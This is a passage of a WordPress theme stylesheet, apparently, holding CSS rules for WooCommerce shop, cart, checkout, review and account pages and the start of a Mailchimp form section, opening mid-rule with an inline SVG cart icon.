    mask: url('data:image/svg+xml;utf8, <svg viewBox="0 0 18 18" xmlns="http://www.w3.org/2000/svg"><path d="M5.79942 11.6369H5.80024C5.80093 11.6369 5.80161 11.6367 5.8023 11.6367H15.3633C15.5987 11.6367 15.8056 11.4806 15.8703 11.2543L17.9797 3.87144C18.0251 3.71228 17.9933 3.54117 17.8937 3.40906C17.794 3.27695 17.6381 3.19922 17.4727 3.19922H4.58323L4.20626 1.50279C4.15257 1.26151 3.93861 1.08984 3.69141 1.08984H0.527351C0.236076 1.08984 7.62939e-06 1.32591 7.62939e-06 1.61719C7.62939e-06 1.90846 0.236076 2.14453 0.527351 2.14453H3.26844C3.33518 2.44514 5.0724 10.2627 5.17237 10.7125C4.61193 10.9561 4.21876 11.5149 4.21876 12.1641C4.21876 13.0364 4.92847 13.7461 5.80079 13.7461H15.3633C15.6546 13.7461 15.8906 13.51 15.8906 13.2188C15.8906 12.9275 15.6546 12.6914 15.3633 12.6914H5.80079C5.51006 12.6914 5.27345 12.4548 5.27345 12.1641C5.27345 11.8737 5.50924 11.6375 5.79942 11.6369ZM16.7735 4.25391L14.9654 10.582H6.22376L4.81751 4.25391H16.7735Z"/><path d="M5.27342 15.3281C5.27342 16.2004 5.98314 16.9102 6.85545 16.9102C7.72777 16.9102 8.43749 16.2004 8.43749 15.3281C8.43749 14.4558 7.72777 13.7461 6.85545 13.7461C5.98314 13.7461 5.27342 14.4558 5.27342 15.3281ZM6.85545 14.8008C7.14618 14.8008 7.3828 15.0374 7.3828 15.3281C7.3828 15.6189 7.14618 15.8555 6.85545 15.8555C6.56473 15.8555 6.32811 15.6189 6.32811 15.3281C6.32811 15.0374 6.56473 14.8008 6.85545 14.8008Z"/><path d="M12.7266 15.3281C12.7266 16.2004 13.4363 16.9102 14.3086 16.9102C15.1809 16.9102 15.8906 16.2004 15.8906 15.3281C15.8906 14.4558 15.1809 13.7461 14.3086 13.7461C13.4363 13.7461 12.7266 14.4558 12.7266 15.3281ZM14.3086 14.8008C14.5993 14.8008 14.8359 15.0374 14.8359 15.3281C14.8359 15.6189 14.5993 15.8555 14.3086 15.8555C14.0179 15.8555 13.7812 15.6189 13.7812 15.3281C13.7812 15.0374 14.0179 14.8008 14.3086 14.8008Z"/> </svg>') no-repeat 100% 30%;
    margin-right: 0.65em;
    width: 14px;
    display: inline-flex;
    transition: all 0.45s;
    line-height: 14px;
}

.woocommerce ul.products li.product .button:before {
    background-color: #fff;
}

.woocommerce ul.products li.product .button:before {
    background-color: var(--primary-color);
}

.woocommerce ul.products li.product .button:hover:before {
    background-color: #fff;
}

.woocommerce-cart .cart-collaterals .cart_totals table {
    padding: 1rem;
    margin-bottom: 1rem;
}

.woocommerce a.remove {
    font-size: 32px;
    padding: 0;
    line-height: 25px;
    font-weight: 600;
    color: var(--primary-color) !important;
    transition: all .215s ease;
    margin: auto;
    display: flex;
    align-items: center;
    justify-content: center;
    font-family: serif;
    overflow: visible;
    letter-spacing: 0;
}

.woocommerce a.remove:active,
.woocommerce a.remove:hover {
    background: transparent;
    color: var(--title-color) !important;
}

.woocommerce-mini-cart__buttons.buttons {
    display: flex;
    flex-wrap: wrap;
    justify-content: center;
    margin-bottom: 0;
}

.woocommerce-cart table.cart img {
    min-width: 100px;
    width: 100px;
    border: 1px solid var(--primary-color);
    border-radius: 100%;
    height: 100px;
    object-fit: cover;
    background: #fff;
}

.woocommerce .woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item--chosen a::before {
    margin-right: 0.5rem;
}

.woocommerce nav.woocommerce-pagination ul li,
.woocommerce nav.woocommerce-pagination ul {
    border-color: transparent;
    margin: 0 0.25rem;
}

.woocommerce-pagination {
    margin-bottom: 2rem;
    padding: 1rem 1rem 0.5rem 1rem;
    background: #fff;
    position: relative;
}

#comments .woocommerce-pagination {
    box-shadow: unset;
}

.woocommerce nav.woocommerce-pagination ul li a,
.woocommerce nav.woocommerce-pagination ul li span {
    padding: 10px 15px;
    font-size: 18px;
    font-weight: 500;
    letter-spacing: -0.014em;
}

.woocommerce .woocommerce-ordering select,
.woocommerce div.product form.cart .variations select {
    border-radius: 16px;
    font-weight: 500;
    border: none;
    padding: 10px 16px;
    background-color: #e9ecef;
    color: #6d7c90;
    text-overflow: ellipsis;
    white-space: nowrap;
    cursor: pointer;
    transition: all .215s ease;
    max-width: 11rem;
    -moz-appearance: none;
    -webkit-appearance: none;
    appearance: none;
    font-size: 15px;
    line-height: 19px;
    letter-spacing: -0.009em;
}

.woocommerce .woocommerce-ordering select:hover,
.woocommerce div.product form.cart .variations select:hover {
    background-color: #f5f5f7;
}

.woocommerce .woocommerce-ordering {
    margin-bottom: 2rem;
    position: relative;
    display: flex;
    align-items: center;
}

.woocommerce-result-count {
    border: unset;
    padding: 0.5rem 0;
    color: var(--title-color);
    font-weight: bold;
    font-size: 16px;
    line-height: 1.5;
    font-family: inherit;
    letter-spacing: -0.011em;
}

@media (max-width: 550px) {
    .woocommerce .woocommerce-result-count {
        width: 100%;
    }

    .woocommerce .woocommerce-ordering {
        float: left;
        margin-bottom: 1rem;
    }
}

.woocommerce .star-rating {
    font-size: 16px;
    height: 16px;
    width: 6.4em;
    letter-spacing: -0.011em;
}

.woocommerce .star-rating::before {
    color: var(--primary-color);
}

.woocommerce table.shop_table td,
.woocommerce table.shop_table tbody th,
.woocommerce table.shop_table tfoot td,
.woocommerce table.shop_table tfoot th,
#add_payment_method .cart-collaterals .cart_totals tr td,
#add_payment_method .cart-collaterals .cart_totals tr th,
.woocommerce-cart .cart-collaterals .cart_totals tr td,
.woocommerce-cart .cart-collaterals .cart_totals tr th,
.woocommerce-checkout .cart-collaterals .cart_totals tr td,
.woocommerce-checkout .cart-collaterals .cart_totals tr th {
    border-top: 1px solid #f5f5f7;
}

.woocommerce table.shop_table {
    border: none;
}

#add_payment_method #payment ul.payment_methods,
.woocommerce-cart #payment ul.payment_methods,
.woocommerce-checkout #payment ul.payment_methods {
    border-bottom: 1px solid rgba(0, 0, 0, 0.1);
}

.woocommerce-thankyou-order-received {
    color: var(--primary-color);
    font-weight: bold;
    font-size: 30px;
    line-height: 41px;
    letter-spacing: -0.021em;
    margin-bottom: 2rem;
}

.woocommerce-order-received .woocommerce-thankyou-order-details {
    border: 1px solid var(--primary-color);
    border-radius: 0.5rem;
    padding: 2rem 2rem 0 2rem;
    margin-bottom: 2rem !important;
}

.woocommerce-order-received .woocommerce-thankyou-order-details li {
    margin-bottom: 2rem;
}

.woocommerce .woocommerce-customer-details .woocommerce-customer-details--phone::before,
.woocommerce .woocommerce-customer-details .woocommerce-customer-details--email::before {
    color: var(--primary-color);
}

#add_payment_method #payment,
.woocommerce-cart #payment,
.woocommerce-checkout #payment {
    background: unset;
}

@media (min-width: 769px) {
    .woocommerce form.checkout {
        padding: 1rem 3rem;
    }

    .woocommerce form.checkout_coupon,
    .woocommerce form.login,
    .woocommerce form.register {
        padding: 2rem 3rem;
    }

    .woocommerce #content table.cart td.actions,
    .woocommerce table.cart td.actions,
    .woocommerce-page #content table.cart td.actions,
    .woocommerce-page table.cart td.actions {
        padding: 2rem;
    }

    td[data-title="Shipping"] {
        max-width: 340px;
    }
}

@media (max-width: 768px) {
    .woocommerce form.checkout {
        padding: 0.5rem 1.5rem;
    }

    .woocommerce form.checkout_coupon,
    .woocommerce form.login,
    .woocommerce form.register {
        padding: 1.5rem;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li {
        width: 100%;
        border-radius: 4px;
        padding: 0;
        margin-bottom: 0.25rem;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li a {
        padding: 1rem;
        line-height: 1;
        width: 100%;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs {
        background-color: #ffffff;
        border-radius: 8px;
        padding: 1.5rem;
        box-shadow: var(--block-box-shadow);
        border: none;
        position: relative;
        margin-bottom: 2rem;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
        border-bottom-color: #e5e5e5;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li:before,
    .woocommerce div.product .woocommerce-tabs ul.tabs li:after {
        display: none;
    }
}

.woocommerce-form-coupon .form-row.form-row-first,
.woocommerce-form-coupon .form-row.form-row-last {
    float: left;
    margin: 0;
}

.woocommerce-form-coupon .form-row.form-row-first {
    width: 51%;
}

.woocommerce-form-coupon .form-row.form-row-last {
    margin-left: -7%;
}

.woocommerce nav.woocommerce-pagination ul li span.current {
    color: var(--primary-dark-color);
}

.woocommerce form .form-row.woocommerce-validated .select2-container,
.woocommerce form .form-row.woocommerce-validated input.input-text,
.woocommerce form .form-row.woocommerce-validated select {
    border-color: #4ca75480;
}

.woocommerce ul.products li.product span.onsale,
.woocommerce span.onsale {
    background-color: transparent;
    font-weight: 500;
    line-height: 1;
    display: flex;
    align-items: center;
    justify-content: center;
    width: 4rem;
    height: 4rem;
    font-size: 12px;
    letter-spacing: 0;
}

.woocommerce div.product form.cart .variations td,
.woocommerce div.product form.cart .variations th {
    padding: 0.5rem;
}

/* Fix for PayPal payment method */
@media (max-width: 480px) {
    .wc_payment_method.payment_method_paypal input {
        float: left;
        height: 31px;
        margin-right: 0.75rem !important;
    }

    .wc_payment_method.payment_method_paypal label {
        display: inline-flex;
        flex-flow: column;
    }

    .woocommerce-checkout #payment ul.payment_methods li.payment_method_paypal img {
        margin: 1rem 0 0;
    }

    .woocommerce-checkout #payment ul.payment_methods li.payment_method_paypal a {
        margin: 0;
    }
}

.woocommerce div.product .woocommerce-product-rating {
    margin-bottom: 0.85rem;
}

.comment-form-author label,
.comment-form-email label,
.comment-form-url label {
    margin-right: 1rem;
}

.comment-form-author input,
.comment-form-email input,
.comment-form-url input {
    width: 100%;
    max-width: 100%;
}

.comment-form-cookies-consent {
    display: flex;
    align-items: center;
}

#wp-comment-cookies-consent {
    margin: 0.5rem 0.5rem 0.5rem 0;
}

.woocommerce-MyAccount-content label[for="shipping_last_name"],
.woocommerce-MyAccount-content label[for="billing_last_name"] {
    width: 100%;
}

#account_display_name + span {
    font-weight: 600;
    font-size: 13px;
    line-height: 19px;
    color: var(--primary-color);
    padding-top: 0.5rem;
    letter-spacing: -0.0025em;
}

.comment-form-cookies-consent label {
    margin: 1rem 0;
}

.woocommerce ul.products li.product span.onsale {
    margin: -1rem -0.75rem 0 0;
}

.woocommerce span.onsale {
    margin: -0.25rem;
}

.woocommerce ul.products li.product .price ins,
.woocommerce div.product p.price ins,
.woocommerce div.product span.price ins {
    text-decoration: none;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li {
    background-color: transparent !important;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li::before,
.woocommerce div.product .woocommerce-tabs ul.tabs::before,
.woocommerce div.product .woocommerce-tabs ul.tabs li::after,
.woocommerce div.product .woocommerce-tabs ul.tabs::after,
.woocommerce div.product .woocommerce-tabs ul.tabs li {
    border-color: transparent !important;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li a:hover {
    color: var(--primary-hover-color);
}

.woocommerce div.product .woocommerce-tabs ul.tabs li::after {
    display: none;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li::before {
    box-shadow: none;
}

.product-categories {
    list-style: none;
}

.woocommerce div.product p.price ins {
    font-weight: 800;
}

.widget_nav_menu ul li,
.widget_archive ul li,
.widget_meta ul li,
.product-categories .cat-item {
    margin-bottom: 1rem;
}

.woocommerce .widget_price_filter .ui-slider .ui-slider-range,
.woocommerce .widget_price_filter .ui-slider .ui-slider-handle {
    background-color: var(--woo-pr-fil-bg-color);
    margin-left: -1px;
}

.woocommerce .widget_price_filter .ui-slider .ui-slider-handle {
    width: 12px;
    height: 12px;
}

.woocommerce .widget_price_filter h4 {
    margin-bottom: 2rem;
}

.woocommerce .widget_price_filter .price_slider_amount {
    display: flex;
    flex-flow: column-reverse;
}

.woocommerce-mini-cart__total.total strong {
    font-weight: 800;
}

.woocommerce .widget_price_filter .price_label {
    display: inline-block;
    font-weight: bold;
    font-size: 16px;
    line-height: 19px;
    width: 100%;
    margin-bottom: 25px;
    letter-spacing: -0.011em;
    text-align: center;
    color: var(--title-color);
}

.woocommerce .widget_shopping_cart .total,
.woocommerce.widget_shopping_cart .total {
    border-top: 1px dashed #dee2e6;
    font-weight: 600;
    font-size: 16px;
    line-height: 19px;
    letter-spacing: -0.011em;
    text-align: center;
    padding-top: 1rem;
    padding-bottom: 0.5rem;
    margin-top: 1.5rem;
    color: var(--title-color);
}

.woocommerce .widget_price_filter .price_slider_amount .button {
    padding: 3px 26px;
    margin: auto;
}

.woocommerce .widget_shopping_cart .buttons a,
.woocommerce.widget_shopping_cart .buttons a {
    padding: 5px 15px;
}

.woocommerce .widget_price_filter .price_slider_amount .button,
.woocommerce .widget_shopping_cart .buttons a,
.woocommerce.widget_shopping_cart .buttons a {
    line-height: 22px;
    letter-spacing: -0.006em;
    font-size: 14px;
    box-shadow: none;
    background-color: var(--primary-color);
    border-radius: 12px;
}

.woocommerce .widget_shopping_cart .buttons a.button.wc-forward:first-child {
    margin-right: 20px;
}

.woocommerce ul.products li.product .button,
body .blog-tile-content .elementor-button.elementor-size-md,
.woocommerce .widget_price_filter .price_slider_amount .button,
.woocommerce.widget_shopping_cart .buttons a.checkout,
.woocommerce .cart button[name="apply_coupon"],
.woocommerce form.checkout_coupon button,
.woocommerce div.product form.cart .reset_variations {
    border: 1px solid var(--primary-color);
    color: var(--primary-color);
    background: transparent;
    box-shadow: none;
}

.woocommerce div.product div.images .woocommerce-product-gallery__trigger::after {
    background: #6d7c90;
}

.woocommerce div.product div.images .woocommerce-product-gallery__trigger::before {
    border: 2px solid #6d7c90;
}

.woocommerce div.product div.images .woocommerce-product-gallery__trigger {
    border: 1px solid #e9ecef;
}

.woocommerce ul.products li.product .button:hover,
body .blog-tile-content .elementor-button.elementor-size-md:hover,
.woocommerce .widget_price_filter .price_slider_amount .button:hover,
.woocommerce.widget_shopping_cart .buttons a.checkout:hover,
.woocommerce .cart button[name="apply_coupon"]:hover,
.woocommerce form.checkout_coupon button:hover,
body .blog-tile-content .elementor-button.elementor-size-md:active,
.woocommerce .widget_price_filter .price_slider_amount .button:active,
.woocommerce.widget_shopping_cart .buttons a.checkout:active,
.woocommerce .cart button[name="apply_coupon"]:active,
.woocommerce form.checkout_coupon button:active,
.woocommerce div.product form.cart .reset_variations:hover {
    color: #fff;
    background: var(--primary-color) !important;
}

.woocommerce form.checkout_coupon button {
    background: #fff;
}

.woocommerce .cart button[name="apply_coupon"] {
    padding: 0.8125em 1.5875em;
    width: 41%;
    margin-left: -7%;
    min-width: 175px;
    background: #fff;
    font-size: 14px;
    letter-spacing: -0.006em;
}

#add_payment_method table.cart td.actions .coupon .input-text,
.woocommerce-cart table.cart td.actions .coupon .input-text,
.woocommerce-checkout table.cart td.actions .coupon .input-text,
#coupon_code {
    width: 64% !important;
    border-top-right-radius: 0;
    border-bottom-right-radius: 0;
    padding: 0.8125em 10% 0.8125em 1.8875em;
    background: white;
    border: 1px solid #e4e5e7;
}

.woocommerce table.cart td.actions .coupon {
    display: flex;
}

.woocommerce-checkout #coupon_code {
    padding: 0.8125em 17% 0.8125em 1.3875em;
    width: 100% !important;
    font-size: 16px;
    height: 50px;
    letter-spacing: -0.011em;
    background: white;
    border: 1px solid #e4e5e7;
}

.woocommerce .widget_price_filter .price_slider {
    margin-bottom: 1.75rem;
    margin-right: 0;
    margin-left: 0;
    background-color: #f2f2f2 !important;
    cursor: pointer;
    height: 2px;
}

.woocommerce form .password-input, .woocommerce-page form .password-input {
    width: 100%;
}

/* Login form */
.woocommerce form .form-row.post-meta.woo-bottom-f-row {
    display: flex;
    align-items: baseline;
    margin-top: 1rem;
}

@media (min-width: 1200px) {
    .woocommerce-account .woocommerce form.login,
    .woocommerce-account .woocommerce form.register {
        min-height: 430px;
    }
}

.woocommerce form.login,
.woocommerce form.register {
    max-width: 568px;
    margin: 2rem auto;
}

.woocommerce-account .woocommerce form.login,
.woocommerce-account .woocommerce form.register {
    margin: 1rem auto;
}

.woocommerce-checkout .woocommerce form.login,
.woocommerce-checkout .woocommerce form.register {
    max-width: unset;
}

.woocommerce-account.woocommerce-page.woocommerce-lost-password .entry-content .woocommerce > p,
.woocommerce-ResetPassword.lost_reset_password {
    background-color: #ffffff;
    padding: 3rem;
    border: none;
    position: relative;
    margin-top: 1rem;
    margin-bottom: 3rem;
}

.woocommerce-MyAccount-content {
    background-color: #ffffff;
    padding: 3rem 3rem 2rem 3rem;
    border: none;
    position: relative;
}

@media (max-width: 768px) {
    .woocommerce-MyAccount-content {
        padding: 2rem 2rem 1rem 2rem;
    }
}

.woocommerce-MyAccount-navigation li a {
    color: var(--title-color);
    font-weight: 600;
    font-size: 18px;
    line-height: 1.5;
    transition: all 0.215s;
    letter-spacing: -0.014em;
}

.woocommerce-MyAccount-navigation li a:hover {
    color: var(--primary-color);
}

.woocommerce-MyAccount-content .woocommerce-table.woocommerce-table--order-details.shop_table.order_details {
    box-shadow: none;
    padding: 1rem;
    border: 1px solid #e4e5e7;
}

.woocommerce .woocommerce-MyAccount-content .woocommerce-customer-details address {
    box-shadow: none;
    padding: 2rem;
    border: 1px solid #e4e5e7;
    margin-bottom: 0 !important;
}

.woocommerce-order-received h4 {
    margin-bottom: 1rem;
}

.cart-contents {
    position: relative;
    border-radius: 16px;
    width: 43px;
}

.cart-contents:hover {
    text-decoration: none;
    background: rgba(217, 219, 220,0.26);
}

.cart-contents-count {
    position: absolute;
    top: 22px;
    right: 3px;
    transform: translateY(-105%) translateX(25%);
    font-weight: normal;
    font-size: 12px;
    line-height: 22px;
    height: 22px;
    width: 22px;
    vertical-align: middle;
    text-align: center;
    color: #fff;
    background: var(--cart-count-color);
    border-radius: 50%;
    padding: 1px;
    letter-spacing: 0;
}

.cart-contents svg {
    fill: currentColor;
    height: 19px;
    width: 22px;
    color: var(--primary-dark-color);
    transition: all 215ms ease;
}

.woocommerce #review_form .comment-reply-title {
    border-radius: 1.125rem;
    width: 100%;
    margin: 2rem 0 1.5rem;
    font-weight: bold;
    font-size: 20px;
    line-height: 27px;
    letter-spacing: -0.017em;
}

#review_form_wrapper {
    border-top: 1px solid #e4e5e7;
    margin-top: 2rem;
    margin-bottom: 1rem;
}

.woocommerce #reviews #comment {
    height: unset;
}

.woocommerce #review_form #respond p.comment-notes,
.woocommerce-noreviews {
    font-size: 16px;
    line-height: 1.5;
    letter-spacing: -0.011em;
}

#commentform .form-submit {
    text-align: end;
}

#commentform .comment-form-cookies-consent label {
    font-size: 14px;
    line-height: 1.5;
    font-weight: 400;
    letter-spacing: -0.006em;
    margin: 0.5rem 0.5rem 0.5rem 0;
}

#respond {
    border: 1px solid #e4e5e7;
    padding: 1.5rem 2rem;
    border-radius: 8px;
    margin-top: 1rem;
    margin-bottom: 1rem;
}

@media (max-width: 1199px) {
    #respond {
        padding: 1.5rem;
    }

    .breadcrumbs {
        line-height: 1.8em;
    }

    .breadcrumbs span[typeof="ListItem"] {
        margin-bottom: 12px;
    }
}

.comment #respond {
    margin-bottom: 2.5rem;
}

.woocommerce #review_form #respond p {
    margin: 0 0 1.5rem;
}

.upsells.products h4,
.related.products h4 {
    margin: 4rem 0 2rem 0;
    font-family: inherit;
}

.upsells.products ul.products li.product .price,
.related.products ul.products li.product .price,
.upsells.products ul.products li.product .woocommerce-loop-product__title,
.related.products ul.products li.product .woocommerce-loop-product__title {
    font-size: 16px;
    line-height: 19px;
    letter-spacing: -0.011em;
}

.upsells + .related > h4 {
    margin-top: 0;
}

.woocommerce-checkout .cart-subtotal th {
    font-weight: normal !important;
}

.woocommerce-tabs h5 {
    margin: 2rem 0 1.5rem;
    font-family: inherit;
}

.woocommerce-product-attributes.shop_attributes {
    margin-top: 1.5rem;
}

.related.products h6,
.upsells.products h6 {
    margin: 3rem 0 2rem;
    font-family: inherit;
    font-weight: bold;
    letter-spacing: -0.018em;
    font-size: 21px;
}

.related.products li,
.upsells.products li {
    padding-top: 1.5rem !important;
}

.single-product .summary .product_title {
    color: var(--title-color);
    line-height: 1.2;
}

.single-product.woocommerce div.product .summary .price {
    font-weight: 800;
    font-size: 30px;
    line-height: 41px;
    letter-spacing: -0.021em;
    color: var(--title-color);
}

@media (min-width: 769px) and (max-width: 1199px) {
    .woocommerce div.product div.images.woocommerce-product-gallery {
        max-width: 300px;
        margin-left: auto;
        margin-right: auto;
    }

    .content-single-product,
    .sidebar-single-product {
        max-width: 800px;
        margin: auto;
    }
}

.woocommerce .related.products ul.products li.product a img,
.woocommerce .upsells.products ul.products li.product a img {
    min-height: unset;
    width: auto;
    margin: auto;
    max-height: 17rem;
}

@media (min-width: 476px) {
    .woocommerce ul.products li.product a img {
        height: 17rem;
    }

    .woocommerce .related.products ul.products li.product a img,
    .woocommerce .upsells.products ul.products li.product a img {
        height: 14rem;
    }
}

.onsale .onsale-g path {
    fill: var(--sale-badge-bg-color);
}

del bdi {
    text-decoration: line-through;
}

.woocommerce a.added_to_cart {
    margin-left: 0.5rem;
}

.woocommerce #reviews #comments ol.commentlist {
    margin-top: 2rem;
    padding: 0;
}

.woocommerce #reviews #comments ol.commentlist li .comment-text {
    border: unset;
    padding: 2rem;
    background: var(--primary-bg-color);
    border-radius: 8px;
}

.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta {
    font-weight: 400;
    color: var(--primary-color);
    font-size: 16px;
    margin-bottom: 1rem;
    letter-spacing: -0.011em;
}

.woocommerce #reviews #comments ol.commentlist li img.avatar {
    margin-top: 2rem;
    border-radius: 100%;
    background: none;
    border: none;
}

.woocommerce nav.woocommerce-pagination ul li a:focus,
.woocommerce nav.woocommerce-pagination ul li a:hover {
    background: var(--primary-bg-color);
    color: var(--primary-color);
}

.single-product.woocommerce div.product.product-type-variable .summary > .price {
    margin-top: 0;
    margin-bottom: 2rem;
    color: var(--title-color);
    font-size: 24px;
    line-height: 27px;
    letter-spacing: -0.019em;
    font-family: inherit;
}

.single-product .product_meta > span {
    margin-bottom: 1rem;
    display: block;
}

.single-product .product_meta > span:last-child {
    margin-bottom: 0;
}

.single-product .product_meta {
    margin-top: 1rem;
}

@media (min-width: 1200px) and (max-width: 1199px) {
    .woocommerce .widget_shopping_cart .buttons a,
    .woocommerce.widget_shopping_cart .buttons a {
        padding: 3px 12px;
        font-size: 14px;
        letter-spacing: -0.006em;
    }
}

@media (max-width: 360px) {
    .woocommerce .widget_shopping_cart .buttons a,
    .woocommerce.widget_shopping_cart .buttons a {
        margin-bottom: 10px;
        width: 100%;
    }
}

.widget_recently_viewed_products ins .woocommerce-Price-amount.amount {
    margin-left: -2px;
    padding-left: 5px;
}

.archive .pagination-separator {
    margin: 2rem 0 !important;
    border-color: rgba(0, 0, 0, 0.15);
}

.woocommerce ul.product_list_widget li .star-rating {
    margin-left: 60px;
    margin-bottom: 0.75rem;
    margin-top: 0.5rem;
}

.woocommerce .star-rating::before,
.woocommerce .star-rating span::before {
    letter-spacing: 3px;
}

.product_list_widget .woocommerce-Price-amount + .woocommerce-Price-amount {
    border: unset;
    padding: unset;
    margin: unset !important;
}

.widget_top_rated_products bdi,
.widget_products bdi {
    margin-left: 60px;
}

.widget_top_rated_products .woocommerce-Price-amount + .woocommerce-Price-amount bdi,
.widget_top_rated_products del + ins bdi,
.widget_products .woocommerce-Price-amount + .woocommerce-Price-amount bdi,
.widget_products del + ins bdi {
    margin-left: 0;
}

.widget del bdi {
    color: var(--price-color);
    opacity: 0.5;
}

.woocommerce ul.product_list_widget li .reviewer {
    margin-left: 60px;
    font-size: 14px;
    line-height: 19px;
    color: var(--primary-color);
    margin-top: 0.5rem;
    display: block;
    font-weight: 600;
    letter-spacing: -0.006em;
}

@media (max-width: 1199px) {
    .woocommerce ul.product_list_widget li a {
        align-items: center;
    }
}

body:not(.woocommerce) .woocommerce.columns-1 ul.products li.product {
    width: 100% !important;
}

form .woocommerce-notice,
#order_review table {
    background: #fff;
}

#order_review table {
    box-shadow: none;
    padding: 1rem;
    border-radius: 8px;
    border: 1px solid #e4e5e7;
}

.woocommerce-checkout #payment ul.payment_methods .woocommerce-notice {
    margin-bottom: 1.25rem;
    padding-bottom: 1.5rem;
    padding-top: 1.5rem;
    font-size: 15px;
    letter-spacing: -0.009em;
}

form .woocommerce-error {
    background-color: #fff;
}

.woocommerce form .form-row {
    align-items: center;
}

.woocommerce-checkout .cart-subtotal {
    font-size: 20px;
    line-height: 27px;
    letter-spacing: -0.017em;
}

.woocommerce .woocommerce-checkout table.shop_table .order-total th,
.woocommerce .woocommerce-checkout table.shop_table .order-total td {
    font-size: 24px;
    letter-spacing: -0.019em;
}

.woocommerce .woocommerce-checkout table.shop_table .order-total td {
    padding: 0 13px;
    border-radius: 8px;
    background-color: var(--primary-bg-color);
}

.woocommerce .woocommerce-checkout table.shop_table tfoot .cart-subtotal th,
.woocommerce .woocommerce-checkout table.shop_table tfoot .cart-subtotal td {
    margin-top: 1rem;
    padding-top: 2rem;
    border-top: 1px solid #e4e5e7;
    border-spacing: 0;
    font-size: 18px;
    line-height: 1.5;
    font-weight: bold !important;
    letter-spacing: -0.014em;
}

.woocommerce .woocommerce-checkout table.shop_table th {
    font-size: 20px;
    line-height: 1.5;
    letter-spacing: -0.017em;
}

@media (min-width: 769px) {
    .woocommerce-checkout .product-total .amount {
        font-size: 16px;
        letter-spacing: -0.011em;
    }

    .woocommerce .woocommerce-checkout table.shop_table td {
        font-size: 16px;
        line-height: 1.5;
        letter-spacing: -0.011em;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs {
        padding-left: 0;
        margin-bottom: 0.5rem;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li {
        margin: 0;
        padding-right: 0;
    }
}

@media (max-width: 768px) {
    .woocommerce div.product .woocommerce-tabs ul.tabs li::before,
    .woocommerce div.product .woocommerce-tabs ul.tabs::before,
    .woocommerce div.product .woocommerce-tabs ul.tabs li::after,
    .woocommerce div.product .woocommerce-tabs ul.tabs::after,
    .woocommerce div.product .woocommerce-tabs ul.tabs li {
        border-color: #e5e5e5 !important;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs::before {
        border-bottom: unset;
    }

    #order_review table {
        padding: 1rem;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li a {
        padding: 1rem !important;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active a {
        background-color: var(--mobile-grey-color);
    }
}

@media (max-width: 1199px) {
    .woocommerce .woocommerce-ordering,
    .woocommerce-page .woocommerce-ordering {
        margin-right: 1rem;
    }
}

.woocommerce table.my_account_orders td .button {
    font-size: 14px;
    padding: 0.25rem 1rem;
    letter-spacing: -0.006em;
}

.woocommerce-orders-table {
    padding: 1rem;
}

.woocommerce table.my_account_orders td,
.woocommerce table.my_account_orders th {
    padding: 8px 8px;
}

.woocommerce table.my_account_orders th {
    font-size: 16px;
    letter-spacing: -0.011em;
}

.woocommerce-table--order-details {
    padding: 1rem;
}

.woocommerce table.shop_attributes tr:nth-child(even) th {
    font-weight: 700;
    color: #20292f;
}

.woocommerce table.shop_attributes tr:nth-child(even) td,
.woocommerce table.shop_attributes tr:nth-child(even) th {
    background: #e9ecef;
}

.woocommerce-mini-cart__empty-message {
    letter-spacing: -0.011em;
    text-align: center;
    font-size: 16px;
    color: #6d7c90;
}

.woocommerce-account .woocommerce table.shop_table {
    border: none;
    box-shadow: none;
    padding: 0;
}

.checkout .woocommerce-NoticeGroup-checkout {
    margin-top: 2rem;
}

.product-header {
    display: inline-block;
    background-color: #ffffff;
    padding: 3rem 3rem 1rem 3rem;
    border: none;
    position: relative;
    margin-bottom: 2rem;
    width: 100%;
}

/* Making horizontal spacing equal */
@media (min-width: 1200px) and (max-width: 1670px) {
    .container-product,
    .container-shop,
    #site-content.blog {
        padding-right: 40px;
        padding-left: 40px;
    }
}

@media (min-width: 1200px) {
    .container-product,
    .container-shop {
        max-width: 1600px;
    }

    .footer-inner {
        max-width: 1340px;
    }

    .three-col {
        max-width: 1440px;
    }

    .two-col-sidebar {
        max-width: 1300px;
    }
}

@media (min-width: 1200px) {
    .container-product .col-lg-8 {
        -ms-flex: 0 0 70%;
        flex: 0 0 70%;
        max-width: 70%;
    }

    .container-product .col-lg-4 {
        -ms-flex: 0 0 30%;
        flex: 0 0 30%;
        max-width: 30%;
    }

    .container-product .woocommerce-product-gallery {
        width: 38% !important;
    }

    .woocommerce .container-product div.product div.summary {
        width: 58% !important;
        border-left: 2px dashed var(--primary-bg-color);
        padding-left: 3rem;
    }
}

.woocommerce table.shop_attributes td p {
    padding: 0;
}

@media (max-width: 768px) {
    .product-header {
        padding: 1.5rem 1.5rem 0 1.5rem;
    }

    .woocommerce div.product .woocommerce-tabs .panel {
        padding: 0.5rem 1.5rem 1rem 1.5rem;
    }

    .woocommerce div.product form.cart .variations td.label,
    .woocommerce div.product form.cart .variations .value {
        width: 50%;
    }

    .woocommerce ul.products li.product .button {
        width: 10.5rem;
    }
}

.products.columns-3 {
    display: flex;
    flex-wrap: wrap;
}

.woocommerce ul.products.columns-3 li.product .woocommerce-loop-product__title {
    display: -webkit-box;
    -webkit-box-orient: vertical;
    overflow: hidden;
    padding: 0;
    margin: 2rem 0 1rem 0;
}

@media (min-width: 769px) {
    .woocommerce ul.products.columns-3 li.product .woocommerce-loop-product__title {
        text-overflow: ellipsis;
        /*noinspection CssUnknownProperty*/
        -webkit-line-clamp: 2;
        max-height: 2.5em;
    }
}

/* end WOOCOMMERCE GENERAL */
/* ============================================================================================================== */
/*
 * 7. MAILCHIMP FORM
 */

.theme-mailchimp {
    display: flex;
    align-items: center;
    flex-flow: wrap;
    max-width: 445px;
}

#site-footer .theme-mailchimp {
    margin: 0;
}

.theme-mailchimp-fields {
    width: 100%;
}

